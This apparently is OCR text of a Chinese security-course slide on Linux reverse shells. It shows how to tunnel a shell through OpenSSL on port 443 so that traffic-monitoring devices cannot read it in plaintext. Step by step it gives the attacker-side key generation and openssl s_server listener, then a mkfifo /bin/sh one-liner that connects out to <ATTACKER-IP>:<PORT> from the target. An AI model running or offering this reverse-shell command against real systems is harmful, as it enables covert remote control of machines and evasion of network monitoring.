 Linux反弹shell
腾讯课
合天网安实
WWW.HETIANL
09
Openssl
openssl反弹443端口，厂商一般都有流量监控设备, 直接明文传输会被审查到。
1. 在远程攻击主机上生成秘钥文件
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
2. 在远程攻击主机上启动监视器
openssl s_server -quiet -key key.pem -cert cert.pem -port 443
3. 在目标机上反弹shell
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect <ATTACKER-IP>:<PORT> > /tmp/s;
rm /tmp/s